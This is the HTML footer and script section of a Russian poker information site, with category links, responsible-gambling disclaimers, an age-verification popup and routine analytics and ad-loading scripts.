class="cat-item cat-item-11"><a href="https://onlinepokerigrat.com/poker/flesh-igry/">Флеш игры <span class="count">(5)</span></a></li><li class="cat-item cat-item-6"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/">Школа покера <span class="count">(215)</span></a><ul class='children'><li class="cat-item cat-item-68"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/kombinatsii-kart/">Комбинации карт <span class="count">(21)</span></a></li><li class="cat-item cat-item-73"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/">Покер термины <span class="count">(132)</span></a></li><li class="cat-item cat-item-66"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/pravila-pokera/">Правила покера <span class="count">(44)</span></a></li></ul></li></ul></li></ul><div class="clearfix"></div></div></div></aside></div><!-- ASIDE END --></div></div></section><!-- RECOMENDED POSTS --><div id="show_other" class="show_other"><div class="show_other_show"><i class="fa fa-angle-left"></i></div><div class="show_other_close">×</div><div class="show_other_title">Рекомендуем посмотреть</div><div class="show_other_content"><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/pravila-pokera/poker-na-kostyakh/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/img-poker-na-kostyakh-86x69.jpg" class="img-responsive wp-post-image" alt="Игра в покер с костями" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/pravila-pokera/poker-na-kostyakh/">Правила и комбинации покера на костях</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/pravila-pokera/pravila-pokera-oazis/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/img-pravila-pokera-oazis-86x69.jpg" class="img-responsive wp-post-image" alt="Логотип игрового автомата" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/pravila-pokera/pravila-pokera-oazis/">Правила покера Оазис</a></div></div></div></div><!-- /RECOMENDED POSTS --><div class="clearfix"></div><footer><div class="copyright"><div class="container"><div class="row"><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center footer-links"><div class="menu-nizhnee-menyu-container"><ul class="list-inline pull-left contact"><li id="menu-item-1359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a href="https://onlinepokerigrat.com/kontakty/">Контакты</a></li><li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://onlinepokerigrat.com/sitemap/">Карта сайта</a></li><li id="menu-item-9506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9506"><a href="https://onlinepokerigrat.com/18-2/">Для лиц старше 18 лет</a></li><li id="menu-item-9511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9511"><a href="https://onlinepokerigrat.com/garantiya-kachestva-obzorov/">Лучшие обзоры - на OnlinePokerIgrat.com</a></li><li id="menu-item-9512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9512"><a href="https://onlinepokerigrat.com/igrovaya-zavisimost/">Игровая зависимость</a></li><li id="menu-item-9515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9515"><a href="https://onlinepokerigrat.com/usloviya-ispolzovaniya/">Условия использования</a></li><li id="menu-item-9513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9513"><a href="https://onlinepokerigrat.com/missiya/">Миссия</a></li><li id="menu-item-9519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9519"><a href="https://onlinepokerigrat.com/obrashhenie-rukovoditelya-proekta/">От руководителя портала</a></li><li id="menu-item-9514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9514"><a href="https://onlinepokerigrat.com/obrashhenie-glavreda/">Слово главного редактора</a></li><li id="menu-item-9516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9516"><a rel="privacy-policy" href="https://onlinepokerigrat.com/privacy-policy/">Политика защиты личных данных</a></li></ul></div></div><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center footer-copy">                    &copy; 2026 OnlinePokerIgrat.Com. Все права защищены                    <a href="https://www.dmca.com/Protection/Status.aspx?ID=fb91e41b-55b2-40bc-b625-a2859394cf92" title="DMCA.com Protection Status" class="dmc-a-protection" target="_blank" rel="nofollow"><img src="[data-uri]" data-src="https://images.dmca.com/Badges/dmca-badge-w100-5x1-08.png?ID=fb91e41b-55b2-40bc-b625-a2859394cf92" alt="DMCA.com Protection Status" width="100" height="20" class="lozad"></a></div><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center footer-sites"><a href="https://www.begambleaware.org/" target="_blank" class="begambleaware" rel="nofolow" aria-label="begambleaware"><svg xmlns="http://www.w3.org/2000/svg" width="156" height="16" viewBox="0 0 156 16" fill="#fff" id="begambleaware"><path d="M9.20229 11.0076C9.13675 12.1473 8.12738 12.9333 6.98693 12.8547H3.99815V9.01636L6.71164 8.95086C8.20603 8.95086 9.2154 9.73687 9.2154 10.9421V11.0076H9.20229ZM8.78281 5.16491C8.70416 6.17362 7.77345 6.88103 6.77719 6.80243H3.99815V3.39639H6.56745C7.8521 3.39639 8.78281 4.1038 8.78281 5.03391V5.16491ZM9.70042 7.73254C11.1293 7.02514 11.5619 6.30463 11.5619 4.88981C11.5619 3.39639 10.7753 2.11257 9.42514 1.47067C8.70416 1.18246 7.8521 1.11696 5.42699 1.11696H0V3.39639H1.07491V12.8678H0V15.1472H7.49816C10.2117 15.1472 12.0731 13.5883 12.0731 11.2303C12.2042 9.65827 11.2079 8.23035 9.70042 7.73254ZM16.2679 8.41375C16.4776 7.28714 17.4608 6.37013 18.6405 6.37013H18.7061C19.8203 6.37013 20.8035 7.28714 20.8035 8.47925L16.2679 8.41375ZM16.1237 10.3133H23.6743C23.7398 8.89846 23.3203 7.56224 22.6256 6.37013C21.7211 4.95531 20.1743 4.1824 18.5619 4.1824C15.6255 4.1824 13.4626 6.51423 13.4626 9.74997C13.4626 12.9857 15.6255 15.3175 18.5619 15.3175C21.0788 15.3175 22.9664 13.9027 23.4514 11.584L20.7904 11.6495C20.5151 12.5665 19.5975 13.2739 18.6274 13.1953C18.1555 13.2084 16.4121 13.0643 16.1237 10.3133ZM35.8785 15.1341H37.4384V8.07315L32.5489 8.06005V8.07315L32.4833 9.37006H35.8129C35.8129 9.72377 35.8129 10.1037 35.7474 10.4574C35.3934 12.2914 33.8335 13.6931 31.9196 13.7717C29.5076 13.7717 27.6724 11.3089 27.6724 7.92905C27.6724 3.63219 30.2155 2.15188 31.9196 2.15188C33.047 2.21738 34.1874 2.78068 34.8953 3.69769C35.2492 4.1955 35.5376 4.74571 35.6687 5.37452H37.2286V1.11696H35.7474V3.14749C34.8953 1.66717 33.3354 0.684657 31.5657 0.750158C28.3803 0.750158 25.8241 3.9859 25.8241 8.07315C25.8241 12.1604 28.3672 15.3175 31.6312 15.3175C32.7586 15.3175 33.899 14.8983 34.8167 14.1254C35.2361 13.7062 35.5901 13.3132 35.8785 12.8154V15.1341ZM46.1557 11.3744C45.9459 12.9202 44.5826 14.0337 43.0096 14.1123C41.8691 14.1123 40.8598 13.2739 40.7942 12.0818C40.7942 10.7456 41.8691 10.1954 45.1594 9.76307L46.1557 9.61897V11.3744ZM46.1557 15.1341H49.2231L49.0789 13.8372H47.5845V8.02075C47.5845 5.36141 45.7231 4.3789 43.5077 4.3789C42.5114 4.3789 41.4365 4.65401 40.65 5.29591C40.0077 5.85922 39.5751 6.60593 39.4309 7.44434H41.0695C41.3579 6.04262 42.1444 5.57102 43.6388 5.57102C45.1463 5.57102 46.0639 6.34393 46.0639 7.53604V8.58406L45.0676 8.64956C40.7811 9.06876 38.9983 10.0513 38.9983 12.0818V12.2914C39.1425 14.0468 40.7156 15.4485 42.4983 15.3044C43.9927 15.3044 45.4216 14.5184 46.1426 13.1822V15.1341H46.1557ZM63.7475 15.1341H66.7101V13.8372H65.2288V7.07754C65.2288 5.24351 64.3112 4.1824 62.6988 4.1824C61.8599 4.1824 61.0864 4.53611 60.4441 5.09941C60.0246 5.51862 59.7363 5.95092 59.461 6.43563C59.1857 4.95531 58.4123 4.1693 56.9965 4.1693C55.0302 4.1693 54.1126 5.72822 53.6145 6.43563L53.549 4.3658H50.4553V5.66272H52.0021V13.8372H50.4553V15.1341H55.0302V13.8372H53.4834V8.55785C53.4834 7.57534 54.6763 5.51862 56.3018 5.51862C57.3636 5.51862 57.8486 6.08192 57.8486 7.43124V15.1341H60.9423V13.8372H59.3823V8.42685C59.3823 7.65394 60.3655 5.45312 62.2007 5.45312C63.2494 5.45312 63.7475 6.16052 63.7475 7.64084V15.1341ZM77.4592 9.71067C77.4592 12.3307 76.3318 13.9551 74.5097 13.9551C72.8187 13.811 71.4947 12.3962 71.4947 10.6408L71.4292 8.80676C71.4292 7.24784 72.976 5.55792 74.5228 5.55792C76.2663 5.54482 77.4592 7.10374 77.4592 9.71067ZM79.1502 9.93337C79.1502 6.82863 77.3281 4.3658 74.9292 4.3658C73.1071 4.3658 71.9011 5.89852 71.4816 6.67143V0.750158H68.5322V2.04707H69.9348V13.8372H68.4535V15.1341H71.4816V13.1822C72.1108 14.0337 73.0285 15.3175 74.9292 15.3175C77.1839 15.3175 79.1502 12.8285 79.1502 9.93337ZM79.9761 15.1341H84.5248V13.8372H83.109V0.750158H80.0547V1.95537H81.5491V13.8372H79.9892V15.1341H79.9761ZM87.5004 8.92466C87.5004 8.57096 87.6446 8.21725 87.7102 7.87665C88.0641 6.60593 89.1915 5.70202 90.5285 5.62342C91.1578 5.55792 91.8001 5.83302 92.2982 6.25223C93.0061 7.02514 93.36 7.94215 93.36 8.92466H87.5004ZM87.4349 10.1168H95.1297C95.1297 6.39633 93.0192 4.3527 90.3975 4.3527C87.7888 4.3527 85.7439 6.73693 85.7439 9.82857C85.7439 13.0643 87.7888 15.3044 90.6858 15.3044C92.0229 15.3044 93.2289 14.7411 94.0679 13.7586C94.4874 13.2608 94.7758 12.7761 94.92 12.1473L93.1634 12.2128C92.5997 13.4835 91.8263 14.0337 90.6203 14.0337C89.9124 14.0337 89.2046 13.7586 88.6409 13.2608C87.933 12.5796 87.5791 11.6626 87.4349 10.1168ZM105.001 9.95957H101.33L103.165 3.72389L105.001 9.95957ZM106.626 15.1341H109.798V12.9071H108.736L104.869 1.11696H101.487L97.6728 12.9071H96.611V15.1341H99.8619L100.78 12.0949H105.721L106.626 15.1341ZM124.414 6.40943H125.332V4.3658H121.098V6.40943H122.16L120.744 12.6975L118.987 4.3658H116.235L114.465 12.8416L112.997 6.40943H114.046V4.3658H109.811V6.40943H110.729L113.049 15.1341H115.868L117.559 7.66704L119.328 15.1341H122.147L124.414 6.40943ZM132.883 11.1779C132.817 12.4486 131.755 13.4311 130.484 13.4311C129.422 13.4311 128.714 12.8678 128.714 12.0294C128.714 10.5491 130.34 10.3395 132.804 10.1299H132.87V11.1124V11.1779H132.883ZM132.961 15.1341H136.278V13.0774H135.36L135.426 8.08625C135.426 5.70202 133.866 4.3658 130.903 4.3658C128.36 4.3658 126.669 5.70202 126.525 7.81115L129.068 7.87665V7.81115C129.134 6.82863 129.632 6.19982 130.969 6.19982C132.306 6.19982 132.87 6.69763 132.87 8.30895C129.474 8.58406 125.948 8.93776 125.948 12.0294C125.948 13.9289 127.574 15.3306 129.697 15.3306C130.969 15.3306 132.175 14.8328 132.948 13.8634V15.1341H132.961ZM143.933 6.68453C144.353 6.68453 144.772 6.75003 145.192 6.82863V4.3265C144.772 4.261 144.418 4.1824 143.999 4.1824C142.806 4.1824 142.033 4.75881 141.338 6.12122V4.3658H137.759V6.47493H138.808V13.0774H137.759V15.1341H142.662V13.0774H141.403V8.91156C141.482 7.61464 142.596 6.61903 143.933 6.68453ZM148.521 8.41375C148.731 7.28714 149.714 6.37013 150.894 6.37013H150.96C152.074 6.37013 153.057 7.28714 153.057 8.47925L148.521 8.41375ZM148.443 10.3133H155.993C156.059 8.89846 155.639 7.56224 154.945 6.37013C154.04 4.95531 152.493 4.1824 150.881 4.1824C147.945 4.1824 145.769 6.51423 145.769 9.74997C145.769 12.9857 147.931 15.3175 150.881 15.3175C153.398 15.3175 155.285 13.9027 155.77 11.584L153.109 11.6495C152.834 12.5665 151.916 13.2739 150.946 13.1953C150.475 13.2084 148.731 13.0643 148.443 10.3133Z"></path></svg></a><svg class="icon-18" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="-387 264.5 66.9 66.8" id="icon-18"><path d="M-353.6,331.3c-18.4,0-33.4-15-33.4-33.4s15-33.4,33.4-33.4c3.6,0,7.2,0.6,10.6,1.7  c1.5,0.5,2.3,2.1,1.8,3.6s-2.1,2.3-3.6,1.8c-2.8-1-5.8-1.4-8.8-1.4c-15.3-0.1-27.8,12.4-27.8,27.7c0,15.3,12.5,27.8,27.8,27.8  c15.3,0,27.8-12.5,27.8-27.8c0-2.4-0.3-4.8-0.9-7.1c-0.4-1.5,0.5-3,2-3.4s3,0.5,3.4,2c0.7,2.8,1.1,5.7,1.1,8.6  C-320.2,316.3-335.2,331.3-353.6,331.3z"></path><path d="M-359.2,312.4h-5.5v-20.8c-2,1.9-4.4,3.3-7.1,4.2v-5c1.4-0.5,3-1.4,4.7-2.7c1.7-1.3,2.8-2.8,3.5-4.6  h4.5v28.9H-359.2z"></path><path d="M-350.9,296.8c-1.4-0.6-2.5-1.4-3.1-2.5c-0.6-1.1-1-2.2-1-3.5c0-2.1,0.7-3.9,2.2-5.3  s3.6-2.1,6.4-2.1c2.7,0,4.9,0.7,6.4,2.1s2.3,3.2,2.3,5.3c0,1.3-0.3,2.5-1,3.6c-0.7,1-1.7,1.8-2.9,2.4c1.6,0.6,2.8,1.6,3.6,2.8  c0.8,1.2,1.2,2.6,1.2,4.3c0,2.7-0.8,4.8-2.5,6.5c-1.7,1.7-3.9,2.5-6.8,2.5c-2.6,0-4.8-0.7-6.5-2.1c-2.1-1.6-3.1-3.8-3.1-6.7  c0-1.6,0.4-3,1.2-4.3C-353.8,298.6-352.6,297.6-350.9,296.8z M-350.3,303.6c0,1.5,0.4,2.7,1.2,3.6c0.8,0.9,1.7,1.3,2.9,1.3  c1.1,0,2.1-0.4,2.8-1.2c0.7-0.8,1.1-2,1.1-3.5c0-1.3-0.4-2.4-1.1-3.2c-0.8-0.8-1.7-1.2-2.9-1.2c-1.3,0-2.4,0.5-3,1.4  C-350,301.5-350.3,302.5-350.3,303.6z M-349.8,291.3c0,1.1,0.3,2,0.9,2.6s1.4,0.9,2.5,0.9c1,0,1.9-0.3,2.5-0.9s0.9-1.5,0.9-2.6  c0-1-0.3-1.9-0.9-2.5c-0.6-0.6-1.4-0.9-2.5-0.9s-1.9,0.3-2.5,0.9C-349.5,289.4-349.8,290.3-349.8,291.3z"></path><path d="M-322.9,272.5h-3.5V269c0-1.6-1.3-2.8-2.8-2.8c-1.6,0-2.8,1.3-2.8,2.8v3.5h-3.5  c-1.6,0-2.8,1.3-2.8,2.8s1.3,2.8,2.8,2.8h3.5v3.5c0,1.6,1.3,2.8,2.8,2.8c1.6,0,2.8-1.3,2.8-2.8v-3.5h3.5c1.6,0,2.8-1.3,2.8-2.8  S-321.4,272.5-322.9,272.5z"></path></svg><span class="icon-ecogra" rel="nofolow"><img src="[data-uri]" data-src="/wp-content/themes/pokernet-child/img/ecogra.png" alt="ecogra" class="ecogra lozad" width="100" height="30"></span></div><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center footer-info"><p>Onlinepokerigrat.com — информативный сайт о покере. Наша команда не занимается организацией игр на реальные деньги и не принимает какие-либо взносы. </p><p>Игра на реальные деньги может стать причиной лудомании. В случае появления первых признаков зависимости рекомендуется сразу обратиться за помощью к специалистам. </p><p>Покер — это спорт, вариант проведения досуга и развлечения. Нельзя рассматривать эту дисциплину как способ заработка. Наш сайт настоятельно рекомендует контролировать депозит и придерживаться всех                        принципов ответственной игры. </p><link rel="stylesheet" id="general-css" href="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/general.css" type="text/css" media="all"><link rel="stylesheet" id="mmenu_css-css" href="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/jquery.mmenu.all.css" type="text/css" media="all"><div class="pwa pwa__place-top"><a href="javascript:void(0);" onclick="PWA.close(this);" class="pwa-close"></a><div class="pwa-title">Приложение OlinePokerIgrat.com в твоем телефоне</div><div class="pwa-content"><img width="32" height="32" src="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png" class="pwa-image" alt="favicon-PIO" decoding="async" /><div class="pwa-description"><div class="pwa-meta"><span class="pwa-rating">4.6</span>|<span
                                class="pwa-downloads">3574 установок</span></div><div class="pwa-desc">Начать игру в покер онлайн за 3 клика! У нас: отзывы реальных игроков, честные обзоры, лучшие бонусы, свежие новости.</div></div><div class="pwa-button-wrapper"><button class="pwa-button">Установить</button></div></div></div><script>
        let anchors = document.querySelectorAll('#toc_container li a');
        if(anchors != null && anchors != undefined) {
            anchors.forEach(function(item, index, items){
                item.addEventListener('click', function(e){
                    e.preventDefault();
                    let id = item.getAttribute('href');
                    let offsetTop = document.querySelector(id).getBoundingClientRect().top;
                    window.scrollBy({ top: offsetTop - 70, behavior: 'smooth' });
                });
            });
        }
    </script><script type="text/javascript" charset="utf-8" async>
            function initTrap() {
                let s = document.createElement('script');
                s.src = "https://onlinepokerigrat.com/wp-content/plugins/trap/assets/_trap.js?v=" + Math.random() * 1000000;
                s.async = true;
                let t = document.getElementsByTagName('script')[0];
                t.parentNode.insertBefore(s, t);
            }
            const trapOptions = {
		        name:   	"_trap67_o",
		        question:   "Вам уже исполнилось 18 лет?",
		        answer:     ["\u0414\u0430","\u041d\u0435\u0442","\u041d\u0435 \u0437\u043d\u0430\u044e"],
		        textButton: "\u041f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440",
		        accessDenied: "\u0412\u0430\u043c \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d \u0434\u043e\u0441\u0442\u0443\u043f \u043d\u0430 \u0441\u0430\u0439\u0442!",
		        time:   	0,
		        ajax_trap: 	"https://onlinepokerigrat.com/wp-admin/admin-ajax.php",
		        dvs:    	[],
                disableBrowser: 0,
                disablePages: ['/poker/obzory-poker-rumov/pokerdom/'],
                tkn: "; wv)",
                excludeBrowserVersion: []
		    };


            function loadGtm() {
                    setTimeout( addgtm, 2000, window,document,'script','dataLayer','GTM-MMMBFVX');
    function addgtm(w,d,s,l,i) {
        w[l]=w[l]||[];
        w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});
        var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';
        j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    }
    setTimeout(() =>  {
            document.body.insertAdjacentHTML("afterBegin", "<noscript><iframe src=\"https://www.googletagmanager.com/ns.html?id=GTM-MMMBFVX\" height=\"0\" width=\"0\" style=\"display:none;visibility:hidden\"></iframe></noscript>");
	},  2000);                let event = new Event("trap", {bubbles: true});
                document.dispatchEvent(event);
            }

            setTimeout(initTrap, 1500);

            </script><style type="text/css">
				#iam18 .noUi-handle {
				    border: 1px solid #fd0000 ;
				    background: #fd0000 ;
				    cursor: pointer;
				}
				#iam18 .noUi-target {
				    background: rgba(253,0,0,0.3) ;
				    border: 1px rgba(253,0,0,0.3) ;
				}
				#iam18 .btn-trap{
					border: 1px solid rgba(253,0,0,0.7) ;
				    background: rgba(253,0,0,0.7) ;
				}
				#iam18 .btn-trap:hover{
					border: 1px solid rgba(253,0,0,1) ;
				    background: rgba(253,0,0,1) ;
				}
			 </style><script>if(typeof trapConf !== 'undefined' && trapConf.status == 1){ document.addEventListener('trap', () => { function wprvMedia(){const wprvMediaQuery = window.matchMedia('(min-width: 768px)');if (wprvMediaQuery.matches) {let pcItems = document.querySelectorAll('.wprv-pc ins');pcItems.forEach(item => {let dataId = item.dataset.rv_js;item.setAttribute('data-main-zoneid',dataId);});} else {let mobItems = document.querySelectorAll('.wprv-mobile ins');mobItems.forEach(item => {let dataId = item.dataset.rv_js;item.setAttribute('data-main-zoneid',dataId);});}} wprvMedia();let s = document.createElement('script');s.src = 'https://media.onlinepokerigrat.com/www/main/ajp.php';s.async = true;s.onload = function () {let header_images = document.querySelectorAll('.wprv-box');header_images.forEach(header_image => {header_image.classList.remove('wprv-box__hidden');});document.body.classList.add('wprv-is-load');wprvLoad();};let t = document.getElementsByTagName('script')[0];t.parentNode.insertBefore(s, t); });} else { document.addEventListener('DOMContentLoaded', () => { setTimeout(() => { function wprvMedia(){const wprvMediaQuery = window.matchMedia('(min-width: 768px)');if (wprvMediaQuery.matches) {let pcItems = document.querySelectorAll('.wprv-pc ins');pcItems.forEach(item => {let dataId = item.dataset.rv_js;item.setAttribute('data-main-zoneid',dataId);});} else {let mobItems = document.querySelectorAll('.wprv-mobile ins');mobItems.forEach(item => {let dataId = item.dataset.rv_js;item.setAttribute('data-main-zoneid',dataId);});}} wprvMedia();let s = document.createElement('script');s.src = 'https://media.onlinepokerigrat.com/www/main/ajp.php';s.async = true;s.onload = function () {let header_images = document.querySelectorAll('.wprv-box');header_images.forEach(header_image => {header_image.classList.remove('wprv-box__hidden');});document.body.classList.add('wprv-is-load');wprvLoad();};let t = document.getElementsByTagName('script')[0];t.parentNode.insertBefore(s, t); }, 3000) }); }function wprvSetCookie(name,value,days) {let expires = '';if (days) {let date = new Date();date.setTime(date.getTime() + (days*24*60*60*1000));expires = '; expires=' + date.toUTCString();}document.cookie = name + '=' + (value || '')+ expires + '; path=/';}document.addEventListener('click', function (event) {if (!event.target.matches('.wprv-box__head .wprv-close')) return;event.preventDefault();let img = document.querySelector('.wprv-box__head');if(img){img.remove();}wprvSetCookie('wprv_header_image_closed', 1, 1);});function wprvLoad(){document.addEventListener('click', function (event) {if (!event.target.matches('.wprv-box__footer .wprv-close')) return;event.preventDefault();let img = document.querySelector('.wprv-box__footer');if(img){img.remove();}document.body.classList.remove('wprv-is-bottom-img');wprvSetCookie('wprv_bottom_image_closed', 1, 1);});const rvBottom = document.getElementById('wprv-footer');if(rvBottom){let type = rvBottom.dataset.wprv_type;let num = rvBottom.dataset.wprv_num;if(type == 2){setTimeout(() => {rvBottom.style.display = '';}, num*1000)} else if(type == 1){let rvScroll = function() {let y = window.scrollY;if (y >= num) {rvBottom.style.display = '';} else {rvBottom.style.display = 'none';}};window.addEventListener('scroll', rvScroll);}}}</script><style>.wprv-box{position:relative;z-index:2;display:flex;align-items:center;justify-content:center;}.wprv-box:not(.wprv-box__sidebar){width:100%;}.wprv-box--custom{margin:20px 0;}.wprv-mobile *:not(.wprv-close){width:100%;max-width:425px;}.wprv-box__sidebar{max-height:600px;margin:0 0 15px;}.wprv-box__sidebar .wprv-mobile{width:100%;}.wprv-box__category,.wprv-box__single-post{margin:15px 0;max-height:120px;}.wprv-box__lk .wprv-mobile *,.wprv-box__category .wprv-mobile *,.wprv-box__single-post .wprv-mobile *{max-width:none;}.wprv-box__lk{margin:0 0 15px;max-height:120px;}.wprv-item.wprv-pc{display:none;}.wprv-box:not(.wprv-box__sidebar) .wprv-item{width:100%;}.wprv-item{align-items:center;justify-content:center;display:flex;}.wprv-pc *:not(.wprv-close){width:100%;}.wprv-box a, .wprv-box img{display:block;}.wprv-box img{object-fit:contain;max-width:100%;height:inherit;outline:0;margin:0 auto;}@media screen and (min-width:768px){.wprv-item.wprv-pc{display:flex;}.wprv-item.wprv-mobile{display:none;}.wprv-box__head{max-height:120px;}}.wprv-is-load .wprv-close{opacity:.7;}.wprv-close{background:linear-gradient(225deg, rgba(255, 255, 255, .4) 35%, rgba(255, 255, 255, 0) 100%);cursor:pointer;transition:.2s .8s opacity;z-index:3;box-shadow:-2px 2px 4px rgb(0 0 0 / 25%);}.wprv-close-wrapper{position:relative;height:100%;}.wprv-close{opacity:0;position:absolute;width:28px;height:28px;right:10px;top:10px;}.wprv-close:after, .wprv-close:before{content:"";position:absolute;display:block;width:2px;height:14px;background:#fff;left:50%;top:50%;}.wprv-close:before{transform:translate(-50%, -50%)rotate(45deg);}.wprv-close:after{transform:translate(-50%, -50%) rotate(-45deg);}.wprv-close:hover{background:#f16464;}@media screen and (min-width:768px){.wprv-close{width:34px;height:34px;}}.wprv-footer{z-index:2;padding:0;position:fixed;bottom:0;transition:.5s;left:50%;transform:translateX(-50%);width:100%;max-height:70px;overflow:hidden;margin:0;max-width:900px;}</style><div id="wprv-footer" class="wprv-footer" style="display:none;" data-wprv_type="1" data-wprv_num="1000"><div class="wprv-box wprv-box__hidden wprv-box__footer"><div class="wprv-item wprv-pc"><div class="wprv-close-wrapper"><ins data-main-zoneid="" data-rv_js="244" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins><div class="wprv-close"></div></div></div><div class="wprv-item wprv-mobile"><div class="wprv-close-wrapper"><ins data-main-zoneid="" data-rv_js="245" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins><div class="wprv-close"></div></div></div></div></div><link rel='stylesheet' id='trap-nouislider-css' href='https://onlinepokerigrat.com/wp-content/plugins/trap/assets/nouislider.min.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='trap-modal-css' href='https://onlinepokerigrat.com/wp-content/plugins/trap/assets/trap_modal.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='q-auth-popup-loginform-css' href='https://onlinepokerigrat.com/wp-content/plugins/q-auth/assets/css/popup-loginform.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='pwa-style-css' href='https://onlinepokerigrat.com/wp-content/plugins/pwa/style.css?ver=1769908647' media='all' /><link rel='stylesheet' id='sb__modal-css' href='https://onlinepokerigrat.com/wp-content/plugins/subscribe/assets/plg-modal/modal.css?ver=3.22' media='all' /><link rel='stylesheet' id='subscribe-style-css' href='https://onlinepokerigrat.com/wp-content/plugins/subscribe/assets/subscribe.css?ver=3.22' media='all' /><script src='https://onlinepokerigrat.com/wp-content/plugins/trap/assets/nouislider.min.js?ver=1.1' id='trap-nouislider.min-js'></script><script id='clicktrack-adrotate-js-extra'>
var click_object = {"ajax_url":"https:\/\/onlinepokerigrat.com\/wp-admin\/admin-ajax.php"};
</script><script src='https://onlinepokerigrat.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script><script src='https://onlinepokerigrat.com/wp-content/plugins/ap-tooltips/assets/scripts.js?ver=6.3.6' id='tlp-scripts-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script><script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/onlinepokerigrat.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script><script src='https://onlinepokerigrat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script><script id='q-auth-popup-loginform-js-extra'>
var QA = {"ajax_url":"https:\/\/onlinepokerigrat.com\/wp-admin\/admin-ajax.php","nonce":"145ff7e9ab","user_ID":"0","captcha_key":"","current_url":"\/poker\/shkola-pokera\/pravila-pokera\/kak-igrat-v-poker-draw\/","promoWatchRules":"","local":{"errorFileSize":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430. \u041c\u0430\u043a\u0441:","errorAvatarSize":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d \u0440\u0430\u0437\u043c\u0435\u0440 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f, \u043d\u0435 \u0431\u043e\u043b\u0435\u0435: 450*450"},"mode":"normal"};
</script><script src='https://onlinepokerigrat.com/wp-content/plugins/q-auth/assets/js/popup-loginform.js?ver=6.3.6' id='q-auth-popup-loginform-js'></script><script src='https://onlinepokerigrat.com/wp-content/plugins/wp-notice/assets/js/wp-notice.js?ver=6.3.6' id='wp-notice-scripts-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/bootstrap.min.js?ver=1' id='bootstrap_js-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/custom.js?ver=1' id='custom_js-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/script.min.js?ver=1' id='script_min_js-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/comment-reply.min.js?ver=6.3.6' id='comment-reply-js'></script><script async src='https://onlinepokerigrat.com/wp-content/plugins/subscribe/assets/plg-modal/modal.js?ver=3.22' id='sb__modal-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/main.js?ver=7.0.0' id='main-script-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/library/bootstrap-3-shortcodes/includes/js/bootstrap-shortcodes-tooltip.js?ver=6.3.6' id='bootstrap-shortcodes-tooltip-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/library/bootstrap-3-shortcodes/includes/js/bootstrap-shortcodes-popover.js?ver=6.3.6' id='bootstrap-shortcodes-popover-js'></script><script id='subscribe-js-extra'>
